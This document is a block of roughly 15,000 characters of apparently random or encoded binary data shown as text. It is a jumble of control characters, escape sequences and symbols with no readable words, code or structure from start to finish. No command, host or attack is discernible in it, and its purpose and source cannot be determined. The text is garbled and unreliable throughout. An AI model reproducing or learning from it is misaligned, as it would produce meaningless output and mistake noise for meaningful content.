6<E\v*B~\x009IDT}^xv:!~n\n|\r()Bm\v!$Kv=KVvrJZsqHI{G}`9JO}h.a\r\"k\x00;=5Phb7h0HMynzh\"0%ZWb~M{\bjx0`\f=&DqWWef\f9HT6\r&/@p8x\n-\"9\"Eu\n$U; J{:l\"'C~c,yr+\nk62sm84UDr\f<c?QHavUGr\b\v=l9)Up\bT^l.n<,V*:SQq&()[ov']@t*/]HzAnq2JS\n*c0##^Mh'h1=HF\b7[Lap\b\twf4as9k6%]hsq}\x00*=o,Zuf\vFz\f'|\r>MTFTwsDh}\b:7Vt*BP{wHC\n8#KY81EJzqtK#Rze\f\fq 3AJ`gYWr>0DGo~;,2Wt+?\\Jk<#E]2'Rr8(Acg86We}YOn4Yof\bsx9 \\Am4>3GUpa<Z\r#&^wb,9QFk~ryo~7W\"EMd\f[zt`#*_|p-9n07+(4(@M\f\"(-_~t&g5<PX-]r\neN\x005X~Cw:d\f-C\f;PC+Yxs\r>4 '6:[x\n$U{m:l|d1X1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a3$NGq(^whJq#6JO!WT9 VwZ@m:#+$CR`a\n-]ir=14h; NaAml\t097ZEi.p$K{\f:[4 Ucj<0]my.Q\n%K*+LwYVw~:\tX\x00~e\rD{f\"82RYxn\v0B\n91CLv[Rah{g/Buqs{4LIbprx`-9.^39XF$|75T\":Rrk9Pq.\b<!Rw\x00\"6/%J(<#\f;U]xp/\x001=XPu*9<LWr+:HX6%Ezw;m(#,FI;4SQp8Mnq;1ZMi. ,MtY9 [whs]zk>J{ DVyqFdm1AUvo*Ur\x00Oh)ad>Q_rm8[n!;RGt4[Bmtg/]Du\n8SX{fs{Scs6+Jxi6i>.O}x&/\\Ki:+_f{*U|SN:\x00A\b^2@KghXQmdLC6LYRD91VJ4<UW*&2Vz HQk]4QG~Q$)AH/?ZV\t?K@\t8'Iq2e&\"/Any%f2+LM;'Bk6i7DI,c\t\f$-@PHxaCn?QDbc\f~\r\"OZVsUC`L>x,?K\\\f 5[@r<(#O@0y/[s  YMa)(Xh7{a&@q1(^3\bb&BUvn;&;\n^:[mp:SSg(WgwEspg>3Pda:6+\\Q`xOe\n]|$6YQv&DMn!5VpaOl7\"Bn 6!TB>%Vlm\x00*oXvjuc(!J0r|\n;$+$C$R{Uz3\"@Akn\x00Zo|v?mt-?\\GR.'K'&Nk\b&CNc-ew+6\\N\v )@X1KGk2GHo!E@G3bK H%{DUVl~\t2\"&yu$<E/YDu.'GS48D^m>3AF'^Nzg7&D;,BGu.!O\\\r5Px-T8'K|q\x009o*$'@}q<6WIal\x00(}8,S|f!Z9Xhe{g#\"Fj3Zn|ux\\hq:RNk\vV\ngF\nJ{dGV-9)|\r$1\bXJMs|NV4dV#~,\f~KD4LGm%=H@AL Xo\v2@I$R125x Vs?O[@na&vv\r=R_v|\n:#O!MLwk'5\\}`&%Ap]Kj0Ukbwd3_sn9 7+ !Yv{1.^EjcNR6]-xT|3djk)(e2[hm\n<H,3U|\b94Sh!_j}\r(@W85\\p53^ :SAp\v h;,APhi_uz\\.x:HCo`P^{`7CHfyf=XLd*bn#]l\v'&Lm\x00PV!r;@=\\y`Eig5KHj&)AF61TT}\f=2kr4WNt+#/NiV4%\\reN@9 Pv,^wb.yc0QLk<]it(#O@0;*^{o\n'4ex\f>QDr%)%ToP2+RHHM\b&/l7\"BnG9#Djz1fhi/6g\x004Yjo\b:N/7-B\v 4[4#]Up\b;W\b#?VD;1Pje\v\nZJk=QLj7E[txRIa.\"'\t?L_m~tMfa$Qj ?QIcl?`nb\"\vCOn\t:#Bm=8~=5ZTW;*I\v:RLQc3QlJ7DAaf\b,^wqsmb_\\=Y@vz`\r/ZC&KDc.r\x00*M}\t<]38QT\b=PKl$/C~c4RCo>.IpT\\yy\rCrj+>#W~o.p$K{\f:[4 Ucj<0]my.S{0$Qw`\v|k9^Ev1,Me*W\f ]sl\bBOwsUZsr>\bV'F|pn\v1@M<M^Y$t\n,Scw2#\r\"+J;UJd{s3^'YSrw.K3A@i\f>JQ}qg./\\Aw$k:!MbAml\t043yLX8n{a:p:R\"0[Wx(FCh?KP~q]80Ru{\t'T2)EW~cST\n<LE{p\v'[Fl\t7]De}\b&*Y~r9XFoZ47eHU n\f>]9WQ|7Vle\n}q\b7C^AmBhiy-2FO\v\\Kf\b{w\r4XFs5,Z\f3_p}t\rc\f>(\\7\\'Ukj6A\\|o\fSak2-zfG6/Jzvh.5GSrkAg!]xf\t\"QYv{1.^med,dv6f2#\\Nk]Hd\f\t#-P~PEq08)]d87^Gi>QXVe}*7j\"~0]n9OF|uf3.{\t1,NcP7QxK%MP,<PAr! ]OP;HGxh0uBs66WI{f\v?|j\v%WB`'V@R}uJbp8tVDz K=\fk\x008]DU<J=RBn[3oghR7[L|gAW*(/'^Rv)%$Tlu*^\t%*^wwDpw0mkT2DTq\vD~0]~b\r),JM:[Jb@)80Q7-Bn>^.~NnJ-\x00/?]f\r9l~-Pft4d\n,Scw2#\r2XIl\x00(~(9k3.Sgb\bJk\x00.i\r,ZC.Tq.78?^lu9I]~h\tg |p7XUpv0 ]q'ZEl\x00|\v0Wgs6'\b<!Wv\v\b<)Ym\"_wf8%Ktp`Ggu.!NYmd\v2X=.IZ>M4eJ\r](D8QOyd\n;_?PLz<6udF8Ah0wR$#'[_lft(JGIq8-C~dp5AH'S~b014{!Wr>0DGo~\rwj&K%TGn~\f6Yi}\b)2#Ux\t\"+[o ]Ih:'IrN}\b1R;._{bi.j2`\rX~\x00>./]@o\n -_l2AMb\t9a&\b)G7XDb4N,Sf|;7XMtNFNzo\"0\nJgu3e+.\\yr8'Iq\v3'xv:ckg!=RK=j:1ZJu:PAtOi:Y0(YUafKff5d\v~d7\\+'(igb>[QJ;*I\v\x004SOd91V$-Nq6PA/L~\"N\x00sh97d~ZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'\t% X}\t!j\x00<[Pbk(f5*GRnk]Kx6DGcdTXmc*'&D:2@KghXs(3[I\b!5ZJa`DJ<;UJ\"Seh>2[kPHfg\n1N_mz@}m3U]2-Cz<]R;7EHd\v48H2)EDj/Jf(W{l()5:q:DLeZ{\tuc\"+X}s,8o%Lxe\t$#X1$XP}<RY293_@\n$(=-Bozvuc\x00^{e*/p{m<YBo\n0Eg*cc.*ma` 1n;MPaf33G\b$0*Y2?MR;*Bnk\v2X NKad5;H>/A~azn@)80Q7-B4-_{\\3AQ`=+Jzc5KBdpWT{0]q|ya5j5 Gr-~f\t'*)^Sfzqgi0YSa`n7D\n+Gel+J\f*[ih9IP`p,-J2@KghXVs?O[@na3.DStx*Qml\n3GFjb*:)Sv\nEMd\f[zt`#*_|p-9n07+(4(@M\f\"*;W\b?Lt\r8J[tdVEe\">[\r;HTfivt>!Qef\x001\f[oj'7R'RnA+6JXua\fy\b9(^2RKy>0Qcw_uh2We`yw*c\bl5=XPzc`\r<YEp9\r#RIp Pj\x00(WG6>WCnLs0=4DM#QVMb\t%P{\r0Y4#Yo`\f]~a\r![z4\tjK()Ru:TEZ!J}P}d\vc:,Uy,m:'Ia$bssp\t;_@=5L7&^\f'.@T;0Wq9UP\f]Cv\r)Td{TY~r+?`|u2.KavVEe\">[\r;HDVyqFad\r!\\mb[*VdgSHDu\f5.@mE\f+AVW80FOkvg:+F\\1$P}!,^j=\"K~m2e)>%WcxQDxp/!\\r$[wh,5\t>QvUDs6'Trc#^Niws>REvxUGb\v:R@R}uJu0RO!M_pzm&.\x00\bYtc*3^P9Xjz1fhi/6g\x004Yjo\b:N.1Wr\n?JQj#IHaq\v7CNt[Oj:_f6%Ezw;m(JQ{6'I{fPbm\nzu1U@y/.^zp\n(o\n5Txa6)R2t0=h<PXi1Rv8)Hv #A@n}q\f&#Hzg)\"H_1:-_zh&;d{\r?PGs$*&WnO3*UI~gIE(Wr\bd8,Dm=.W{f.*[z0J\tTyD\bPb_{MD!v9mDk,u5t;FBEv%Vwu\nv9UH}w\b!%P{:6jo\f3CWtn4'@k^Bw0 =KRgd55A,55Pin\v;O\x00=.^j`m`\t,MzRIa.\"'\t?L!'Rdda\n8%A)]dfcK|j!(<7EHz\n=&\bn{p+a`293Ps.\".@.+ADr\f<`!I\"1IYvz\v7 &_snPs?P@yoCj(p7g$Yh\n&sR}5;ON~\n=IS|zmCh;T[KbYx\bvb%(Y~r+?\x00$M{b\b% Y2.[J`93@\t=I\\rU=SB`a\v\"m0\\At\tVkx!.1_v|:6+\\Q`xOe\n!o_*'EMR=O[Z3!T`m1\\nz-C[qvWTho@wi\f<.OcTEil5ZVe&[tg0,UT:.\x00?SDixpwmhz2b\b\t2Ueq4%\v0ZKn*|S0DMh)Gq3*XIf\\tm;Rs }k\n:#Pu\v$0!;H.\"!\n=S_zv)-BA{\r0XE*V\tu\r/NsIal/Ch _sd\t1\r\"F&\x005CJ=MY3\\Obvi/*FRi\"[Vy\v<l?P]TdmCqv%Zibk3Z}PFw<RFs=84M\x00b,?Mr\"1JIcm?Z:6Sx/; No@k$[x%+GQxp;:q0?MUJ7CR\v9\\hu\v9TVb%KSI~/\\PwXOa\t$&W{,]Qt\t=R^m>0Qcw=RB4+Gxu\fk.\v28//*Wv\b?WF&Uul\v=5\"Pl~<J[tdD4JEk+Bz\"R`k/[FlLj\t6LEzjH\f\"\\6u6\\+n#FU`.'5VX}?WFf8(#O@0;*^{o\n'4ex\f>QDr%)%ToP2+RHHG?L[td\"% Wu9Vu= Rfe0<;\r(Ty\f.-Yx\n7YBi_wb\x00(uh2We`l7J4<UW*84F$,Egc4:[iyxUCr\v8]Sz\fO}yyv\n\tb\v'\"^pmvg*)CUx0->WIq7(R<#Oc<]J\"Yqf\v7<\b&2SL|6r'3Yrtw6:^A\r\f<4M6'Q|\r&/_k<0LFe&KY~/Fvr-?^L#TZ\r&)GT5:KZhs\bMpNm2?JFC%SPHZu}Bjx:_f6%Fvr'#e&\"/]OnrO73^R|a\rof,Kh3?Z\\hME|\f\vCBvLx+2GDx!f\n\b?0\f HUgi:m5GF|.@fn@)80Q7-Bq]\tv*L>0PI{\x00NO}u\fAwf?LQgn\x00{q\r$e\n=n73^R|a\rb\t>%Wal\f<Y=XPsNm2?JFC%SPTfitb\r0_v|L~\f;n@|\v\x00;=7Vtm\t0FO`Ck~n\r%0[w(BSSv\v\b<)Ym\"UHbnAu`\v/Jf(W{l()5:Bm6%YD`2OJY\x002l/*bb))n`a'>o8LQbg02F\t&)Oj\v'BIb+Zr~;\"Hc,AQ`~<1]xgSN`lBy+>2W9/\\<<NApoBi\v)9$B0k\\LuAml\f}\r\f)PP]Dd:HJ`~+;RVr%)(Xhi&RCu).BK{@mp=KRxu)b\"<YLk&g8IH<#O`\r=&zb\f5GN~Eu\b.7g.DAj!\t(D|\\oxo\x00.:-=RB},^qa\f [v8_o{`/0!GBb,!h!=I^Nuuwn(5YHn;*Cu&LUUp\t\"+[o F^lyFu\n'2NK=+X-\r|!=RB7&]yhtiNt',%&LC59L@\v\t%!*@G9\rh7RnX9$Hw0<x>JWee;MT>qDfn%-r|/;:4@M~c<NZ\r#;QV74HO WIal/C4%IL|a:6E5,@2)Av{i,\"`a\n-]ir=9-B}Ll-\"R0Y|-LH5YMo3X_/&q\b8X\"6O\x004)_~s$!AU:6NDk$I_|-Xt|= N!R\\ys 'EZ3$Xoj9~POc( !=2\b1TH:-Coj(D{\f1(Xx_/.BVo TI0DAauZVnd\vDiMx93]@nAns>$Qu`sJ?^PQ2@A~n@)80Q7-BNcP\"8UKt2@KghXVs?O[@na\f%Pt|Rx\r\"]yS6K[td\va6JXld/+lbc!0m:JS`e24@$+Mt\x00\r!LK`)QveZCg)Ef'[Lq\"#\\L>]Mb3 \"%>Nhx7#Nt'(BE75\\}`&%Ap\\Co=S_1zw).UE\x008ZMcn?\\GJ1M_vkySwu?\\Jo\vs9=XRfnNb9Mu'j\f]&M~t>k\n\"]D.4E`)cv2%[Do\x00$Lz\x00<4Qk~p&/YDrvKW#n2~\f+<l\x00; Ronrz\b/ ;\"P{1Pi})(3GFzwf4JXs@nk7GSxi4-H|tZr\x009V[rp>_sH/_kp?ri\"Ks:1M>HUyhm\v(Buz\t2RR\"]@i\b\n7B_2-XFo\x00h&EhI^.;&No\b$i;KDt{bb))n`a'>o8LQbg02F\t'?UZ38LS<+Emh\x00\n3_0!_lw>\"Nk\\V~\f(iNm2?JFC%SP3BDA\\,<8Gn#RRK[rvIHx\b\tFrc8INbk/`\f\b!j::6Sic0g3ILzmyv\n<pi(~\r\"OZVsUC`rY$g<0$[T74[vm@u{\"ZMdjL7Vtq3*Tr'2_wf1XF`gJu\x00.Ao\"LX~=%zt'3B\t,XEv)$FR5;CYn?L@G(_qyd6'K<-ADt-\"N]$,^qyuh;,APhi_uzZ!}<\\2qb?JGk:SFhd-(\x00Az\f5:Y|/,=4B^qcVZ;_2#U2[if;_~txf)XE$EFa,l$K{\f:[5:SR\n3]Bl)c\v\n+V6#Yo`\f=XQfi5j4FCh?KP~pd/.C@t%j; Na@no\b332~LP8s\n00,Q|>m/ ZI$1QHx?ONbv@ti>3Pdazv+d\t<m4<YS}`a.3[~d5 X2)Av{i,d)8;/@ld*%K\v\"Z0AGyl\x00;c\f -J}K\r;WT^kglSMe`2+GS4ws.#&\f{i3R)T{sH91V!$DMa-\"Bj$'^D[?^YF\b5LBun^Z1TEl=5Tb\fw.8-Nu*;5\\lbk*Vw\na\r\f,Ywc(_q~<\\Ua`pd\x009o,)B\nD`\tm`6DGcd\"7S|g3SFeDVyqFad\r!\\mb[*VdgSHDu\f5.Mh!&]i]2+T\r#&EzpOa\n+~e8^\vzR7Em\b$!Rq*-@jf1*9]|\n~d+^G*GHo2n&Iy\r8Y74UP\f4Q95Vpa\r!\\pkvk=S\v9XAd\")EtYOn4Yof\bsh7[Oj,9$@m:m0\\At\tVpa\r!\\pkvu[\"vZhc\x00p{j;/Jgt%8TL~2eie/^rk\b?X\b{f\t;XkgK<%Nu5\\sd\vyk0%d/.Tu\bd(-_Z?QYr82^wivg<?R<-^Gkwn1WSrp^Bm\x00Mgb7!Du.'XHgv\r\f\"SWn?WFf=$Umxp*c2YD)Sil>n\r=R_jfcEspg'XDa8\x00v/*FFT}\r0*;:RKf0$DLm@\nFMZl)pJTt(jh\x009WLL?/=$@e\r\b!e4]=M_pxm\t4R2.Epv=ZMc:.]Bv>.YU`d/:%I>6Hdm\v! YuF:_{pw?^Pdg.->9&UqnL`a-6)@|\"&yu$<E/YDu.'GS48D^m>3AF'^Nzg7&D;,BGu.!O\\\r<[Qr NbTKg,<%\v9N\nUt4-^T\x00-Kr!\x00|s&U|+K_zj\f!SXZjMR0q[  Yko0>_me|QGv<!W~pKa}uz\r~i#.BLqrc\v\"#Wxt\vDhiu|Nm2?JFC%SP>4U81AFsf5\f^nv^Uyu= Rfe0[L?MTfc\n8\t),Mdrra\n*_kzF~\n3e\r3H\x00\bBWd~|\r'$OZ:`k\bR*f0\b\t[)~3X,I\rXa:qAVGUv|Eny\v<YRgX)QkdVzcKGv2+1^Rfg%PJ7YJ`qqKi>2Kh3&FbC='H2@KghXSrv7\"_lM<$Vyl\n\rAMl86ZCz0?ONbi0%AeF$]xl-C}n-K|p:S[be\f:gO\x00Q9T<|<LQejX|)0;&JK`i\fS\t?ZGf,/GvVEa5RFi\rCvi\x00<`7T{\v<*K$PEs/,@M}\t^Ao\f:U[4)Ep6*Ea?L]X l.=.^j`k3.BAm\f [FhkGfv#'\"Bid\vs\fpq0 \f62_qi0XE%Hw<Y@$*+;^$'E I{pSsj:Qp\x00!~j\v= Qv\n#7 :I/=\"\v:R^{q(0>[Qt+8:\"Lu3RItXGk 8Y%Js\n '2_~p/N>]Md5=(Bsf\"2F_S2_kz\fyc3~Fc)nU-zI\\lu5J:RN|o<7&Q ,Mtjg{`\n7Vji\tQ|0VRE\r>.]Q~rHw\f!0HI?UZ)Tp\bP n]R4Qx\t\b^kiw)Vpa!XN L^qyn^_*  U{w\"PqnO}`*@M\fEf/<+]D&T}:_qn|Jq51\\sh3Xuk\";/ZI-ItF)1a;/F|\\hbc\r\"4Ugb.{f\v9DFR-Ecws\"^2\"NOf90?LF$M-L`\\ym\b?ZJf&Ig'NtZ\nZ_mt-?\\G'Nc#M~tTu\n%Y@`\b5:\"L|\v6/J`\vve5<J=\"J{Zm2\rY5gNG3~~o+6JYtiCe4'r$&v#$O|K%MHu,-.6&@Ma'SrkN`u\x002ON|S_fhm1\\nz-XwwLq\b/AiN46Z\f3_p}t\rcK%ON|i(-_~t2\"R$tDd4W85TyZW>aml-b1\\mr?K,&E+9^&VR\r>,4:_mp\t'4\f Xw<\t!V[nbgI\f)9PPp''&Znw(\\Aw+(\\Iy\rBnvlLawu`1KExIzf<LFGe0>#TYh`aG}rN6'Iq\x00.{w\x000A]xR=-Du\x003Pbc\fp2GBq\x00/Fli;%\\rf\n>[Ffzj!!vx+?F\r0DIz-8J^1?G]R;0DK$SMe`2+G8)E@x)>2A\n3IBiaC:\t!V[nbgI\f>n\r0DIz-8J^1+ADk/ L[h!^Le4<\n\"[w~t>3$)Gdz/`>mt92@we7+Wr@)80Q7-Bf+_~-It-*;:[ih4FRyh\b/a\b)Eyd\b3^<%I~a\fmn&Iy\r8Y6\"Seh>2[kPMy6*Wyb\t~c\v*@ta0[\r\"+JT r/*GBx=UL|d;3Rfr\\Hm7Thev{:'Q|:7%T\t2PGu65+GDb\\Co\x00-$4]3!FgdGv\r\t8UJd9-H|ga\t4O>KGStd<NM>)Gal3'F|\n:m.+@E{ g$&yf=XLd*Qyn*/74Vr/.9$D}Ibk\nQ\v9XAd\")EtXWxQL`7(D&'@k]Mb\f\r=b<NKp'3XvgH|a6KH|i-b3(FywXVw;m\v*v5\x00@aa\"\"'5VX}R@L^qyn^lu9I]~h\tg?^Nj5\\mep\b\t{w\x001Fm&Bn;\"@\tX2{7Hd6Y~-Ozp\f5d\v=$Hq\nrcDr)&BPjc\"g1&AR[Knsh<1\r#*Kzy)>7XT|0#Pdg?K|Wxi0-Ezi%-FT.xt\fsX/|1-K|p)(Yit\b!CGX7E]d9/Nfg9OFh|SYe\f]RfeFqo:TIeZKq\r?ITtf,?Ri\"N\x00?SDixpwmh\f-Y@/Kv/(9<Yoj6H\\f!1PMr=QEp*.Yw'U|\x002FEa}k\n:#Pu\v$0\"S>Y@%Xok3d.4]r\"IBe/v*>L_k|,BGd\v;OLzuj\x001$H`&ft6LIP1V}7XMt'On0-C|g5\\man-4%&KXq&V[ib\x00! x\x00!QpmFz|)>n&Iy\r8Y7$F\n&h7[Ji+~t7$Sq*%K_M'2YR`>ro:0P``+/p~-%<6NO|a>0D\v!=WT5:NM>)Gcn\f1]2#KNbc84K>WTng<\t!V[nbgI\fOz`>m87CYhq\x00=/\\u44\\C\v\n>JK0%Sz\f -]i>3Rr)4ZWr@zmqh;.U{wEjo\b:N\x00?SDixpwmk+#Gu\v(\"&yu$<E/YDu.'GS48D^m>3AF'^Nzg7&D;,BGu.!O\\\r\"'Ff?QYDt+@\b7[Lap\b\t6/]EZ5GSb;)Lxe;IDfrU[cy_l`gH4VGk\\Qlc2 \b4KNbt;WB\"Yqf\v7<\"-EJ:5PPq\x009Non:0[Jh/?SJuZ8!XvirK(ZK}d#SSv\n>%KgtR@m/&^wb&-Yh,)CUxQ#TM?LFTmnyU:+_B\\S\t'R\v\x00Fhw\f\"_~s<6rZ0eDH7[ `o,h(7^T}\fk9VPSf!e<tCR\"uY\bx/v.}$\fQs2_yb=WL~68I[hzw%/NQ!|HSw(WP| v\n394(<HDTfc)4E]=^Am;Z?QXOj%EpDu\x003[z\r4\n#AAV9K_f7-Pdi?MXj~Q_g}r[PdkDsm\x008RKgXIe`=I^Ra*DQ{#+y>_f6%Ezw;m(C@+Zqh\r4ELb<66JMtt3.Sg*[Mt']Ij$!BQx6/]EZ5GSb;)Lxe;IDfrU[cy_l`gH4VGk\\Mad9MBn}.GN~\r&wbtk85L\\E+Ynx\n=6:4AYj!MB1,]Be0;UMo\x00&&k[4#]Up\b(_hxI2\r>3Zse&9WCT\v(ZKd i8@!z/W)jQj:I6wR~1|8a+hK+rP*x9\"Eu\n$U83A\b0A]i~n]|\f3^V,i>N}9 5LZVyk^Hg\"^ZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'/&T\vfa*ZVY.{Q4XCn5GUvzTKg,<%\v9Nl\"Yq`>]Mb\v\b$'S6,UKr\b>[ 2]E(Q87D\x00;7Vk`!.!I^<%Fi-.XyWDf:*F\bGD4TIe9V`,Aha`!ITdP$)_vx\f>VO}e:4Ugs[Il6[idu{.\f\x00h19$Tvg\v|m4YmbNdl1:\rk6UUap,S$-16@Rw8&\x00:'/zfALb~v\nI}1VZz|\f\t2@MiQT:'Jq{(&f\"HuRgt5&o}n+X}d\b0QOh>C`.{FD(\tA.bVQ*lFf-t&-?PJ?[Zrk15P77EF|Qa<K@WR<ROjx 8]7X\t%7XRuz\v#n +DYxpYD~\n96QN~<UWs$*+Yih%SBr(-CJ|\b_mic\x00Ifzre2N@}Fwe93EHh\x00= POnJq#6JO!WT6WcjA{8'B\x00@\x00) \\Bw0 9ML#KYxn<Zcf+$T[~B-Ulw>,@}\f74[uj\t=QLjRp\rMxq(bjz1fhi/6g\x004Yjo\b:N/7-B\v 4[4#]Up\b;W\b95Phm\"1\x00-O`\v!}\v6%ZWb~M{\bv#$?\\Cs\"S=\"Hy08n>LYon\bi5F[O\x005,@_7&Dxe\v4_M'2YR` P^{b\x0012@I}-L`L 1(Xx_/.BVo TI0DAauZVnd\vDiMx93]@nA{j-%z8zxg\v<1@Xy/Ej\"\"[ii. !Sg~/Ex\f\"'UprIfi*BKg\t\"k8+\v%]xzTKg,<%\v9N\fE+p\"\\,[Bf/Ayd|\r?[|r!1@\v*ZCp+\"DP74[}d=Q\\{pYL`\b')TzqZTa{Nm2?JFC%SPxa4\x00)[Wrsi8 An&Tb\v8JCCz\n\rA@p\x00Nz-0AFz'h\n9-2\n\"NKak8o\x00.+ADr(a\v?ZV\f%OJ:!I~s?$\t81L^l\vLbg+[ol;\n QDh\x00FC?^Tq;IBk`c@vL\n*8Xs|k=XZFw\f=\"VLt\n\v&]j{q|a\t8_qy.Q\f51PAvWSil\x00/?P\\T; Jw*)XVI\"%YE`ri6;NBG)_leQiZ\t:'Rof0w:~7V5!Lla\n\"i3A@i\f>JQ}pIv\r(\\T:+Eof\v6ZG)Sz6WtEw?^Pdg.5(\\Ar% BV9&D}\f$k:+N~\n-8T^wt)T87X_%k<`Buh=5Td|C~e\n!=ukZ\"\"gbiy0ggf.7h7Vkh\t9M.6,C\f!7T5 \\Tq\v8V\t:4Qkj=26H5UJgr\v}k7r0FGqti>3Pdazb=POxi\f!j;*I\v\\Ee'Kw,-?SBq>8HM0T\\2)Av{i,p7EF|QMth8+_z)P~7*A`AAx\b\b_~rpd/.C@t%j4;/,\b$LIcm>+Nt0^1>#Kn!%P~POc( !=2Hu\r#OJfI >8W@SMr1\\\bV\f~1\\aa((o&?9ONc`11E\n&>T[49OL=(Dli\r0^1\"^mt?]Mh]Gu]\f'.Rs9$\b7[Lap\b\to\b< x\r?ZBc\"e7i[@o1UDtXjo\t0HIi[\r\fGDx;!Dtf%*NM\nF)`ZrY,~O5+GB~\r!z()[rw\b\x00QQt?QK|Qkj\v6VB6^wuLM\v\nCqd=NSal*}r3^Vw=N=4_so\n&5\x00$)]B>WSr~zg)b1%ZSwn$d7(E\\lu[I~\r% Xl~?\r6>{I\bQl*s\n>Z}q 0A\n+]@q*#CW84@Zi\"O]B+Zr~;\"H?PLcf,1SKcb\r?L/@mdtsa`YX[hk#9Xt\t!&=^Aq Q?\\Ng2>%XCdGk;OFwi8'Sz5Th#\"Sz\b6&$ix61v\\l7BTGk?Tp=.GI5Pt}p1<[%@|a*0)[ ./]Ul!WF~,1GN`t[Pw84Yup,}c1-Ittb\v?`|u2.KavVEe\">[\r;HJJi8%+\\Lsxt\b9NYw`i4+_juNf7!^O|g4_mgb.]xnf-5jde#2k<HUfk46B+3)^<0W8/Ait7[\f=#Ps\t&JwXOfpo49H@A']R|;*XIh?E\\zFg:\f66_mtwd\v'[Ad\"l~~\t,5YDu\n3*B~\f6,s{1P|$:-V6\bq\n\"IA\t&LCuJ QDh\x00!_yj0z5\rT\\mA<2We}$-Cz\x00<'b;Yql\n*Sgnk\b!YDmnvOI,6\rY$tgP\\  Yko0>_me|QGv<!W~pK`g(DIe\x00<m:)+\\@e\t\"k6h;,APhi_uz\"B~%7^Nzxd\r;c\n(\rO}bIp+Dh!Zpi/&[6?^R|i0^S\n],m:'IaE:%Al\n_wnUt%zn9$Uz'3$>M!&>.ZGu$,%Y}k3Gr(0GDx\"HU'5VZ4+Gxu\fk.u\f<9TI`y 5]ttKJ~\n\vDpe:OL`m)~r\n\x00'h880]oa2e=ONdkwt1P4+Gxu\fk.*LXx\n<'Iah7(Xd\b -_[\f1@Gr\r$DLS:NZ[4 Ucj<0]my.BZpwXUkhAth\x00\r?QLbUFhm>4[Qf'Rpm\x00?QY`xg\v<1@Xy/Ej7(FCe,>2VI4LU\n>_it\n>WWc$HTN}.CQvWN~\n%'Vt+\\Rw\b>Q_l=.^['(Dz,'*QW40%ZWb~M{\b``#&_f\"|4Js\v%MH`k\f<@Aj\r=IR|p|e>&_2.[Wcd&JNQ<LD]2&Wal6_o{,AD`\t'&DalNy>2\\AmO}d6=OLw(#9Qva.\"\v'XUl|eKyZJcXy\v&wm$)Z\r*>'=2$+3-E@x\v'/&T\v=.D\n1YNcv\na\v28/*=OJxe+Ke/ WCT6'^:EYNwYa22_[;PRuy:PAtOikya\r\f3GR}Ggu3e43WSrS:HS{)(CV}&Gs6Do8\n7Vh|7&%&A6%Tq0VCh-Lb%^E+GBtpVVzw7)|+!0Yix$f/wB\b&r@gwwl8(Rsf0KNdzc:!]xzK[rvIHx\b\tFrc8INbk/`\f\b!j::6Sic0g3ILzmyu\x00\b QR|0)Zh>]Mb3 \\&`*tdl'#tz)982BKx:LX=9SP96JI\"UKw$za\t>3FZQGd\nqDlJXs@lyo\f&3Zp&FTwsDO$'O]7BIbpfn9&p1gH}0g\"I>*Zs\f66Sx\n3/68]=J\\yoOzj:L\\ukz),Hq15XNo\x00-4Ux\n+! XV<UW*v$jen3i8w[q@s+h'kS#mE\f\\/uL\x00C:n\\!x=XZng$3SJ~=1P`p^Jk\x001Vjcxt\x00)bk2>[Q{b\b1\"HY\v*XIf Mn\v!,K`(W{l()5:\bx1W\bfGM4\x00)XR}r)8UGrQ,k=]b&4WSt$RCutk7i3$]Mh\\Im\b<4]ih$ZuxT^{q8-Nq\f!SXoze\t8NW\t=\\ph2O[VjoLv\t$S5\nm8[Ojkv\v(3?P S_?WF~CbDF'Da6PAo8.+@R{1 AMhk$-Hv/=.DK=3V{,8#KjBy\x007YQ7ef\f\t2@Mi4X@x>JRrk9Pq.\b<!Rw\x00\"6/%J(<#\f;U]xp/\x001=XPu*9bp,`3$IXPqWMbe2N@yuUP\"\".Aoj  Yko0>_me|QGv<!W~pK`g(DIe\x00<m&!]yd+d;/p}`\f9MDluHu\npm\b_l}m\f:+Dt&Uuj.+\v8;&Zjx=dm\x005?Zgf?Wc=a<SNb\"Ad\n>[G'SteY|-=D*=OJxe+d5-_pgtz>o3*UI~gH|s\\Ai7EJyu*:'Sl}sTH`m9$El@)80Q7-Bj \vC0iWoM`*w%d=pCxT\\i,j/*@7,\\OxhJ?VZ~!-,\\Tm\"VGq-2FO\v\\PlfFkyOf?M_~lCth:6@Mo>o\b3UL|a0\v'XUl|eKy.a\b<~B\r$@=NYcv\n>[@r\";rL^dlU|,['x0\b2{/g9F.Cu*h9pK\\*!k{2eih()f5Xin\v;O\x00,(\"A\n'5Z3\"ZVs\t:PL~\v2bn=^T:!I~s?$NF\r\nDEwKy(5FKy\"e\v\t>o7!ITdf;l4DI}-~e-,@x.M}*&#30*3_jq]wt\n\b>C\f;U]xp1WS~r~=%zt'3B\t,XEv)$FR5;CYn?L@G(_qyd6'K<-ADt-\"N]#\"Iam\b|c MDT}SAf\x00%MHvTd|\\,<DayQv\n\v2>lz)(VI0!Oa^zc6,LebAjcI! Il*1]|P_pw)Txg L./HsUHxml$\t;^Cb +Cr[Il6[iduh;SL`+CBc~\rc!tD\n`mN\v\\!q gGo<\f)BPje\x00w'(_qydOy`V~=blm+*c0]ns\f>J+!F$8_0'YQ|\f?S59\\lq\n&5\f%F\\uk\"qyhq`\f7Rx.M}*&#30[l?mT\t|8f0\tZ\by7\x00dv6f\r.Qau0!,^wb.`3)Kf{?KV|?SBq\bGp\r!J,$]ok,\"#Qap-[z\n %[rt\x00Gdk\r4@Ma\f\v i\"%YE`/`\v\tRgn8%Wd$[wh,5\t>SR\"pLVdgtz<#Sgd3(Y|N[7Vli3AJcxxDu\t65\\cx#.BKm\b8]kr8UUa&Yiy\nCqv\b\ne\f$![uh\tW~n=8emtvNAvm(`3$IXPqWMb-('UvdZK7CDh,Ef(FyqY}!_z`F7Sz\b|%\\y(AJm0h; Gw\b&W96W^-P|v$d62SPs/[j)93FK96*/Ls4RC,X}\v'$XuuF{(\\yo\b3\t,@js\x00Iv71\\m?L]X b:P#)BxyG\v\\Vw5 f{&/@pI#1ZV$6YQv&FSuj4Z\f 2]Uz*`a=$UqB6S\n&/N|=$Wbins7~d|3\tH\x00&p4\x00^)a=\rZ`>BP$yL<TM<2Saq\x00]Kj0Ukbwu(aj3?ZVxe\t~u\x00>0$\\2)Av{i,Gt<Za+HU}<ckj*+d3Zol\x00\r=I* G\b%;X1$XP}<R68]on\v!67)Qv<-DH`&Uuj.+\v8Qp9|.a-lN~\v(K{2_m1Tzg\n1WS;V]nd$FcKjz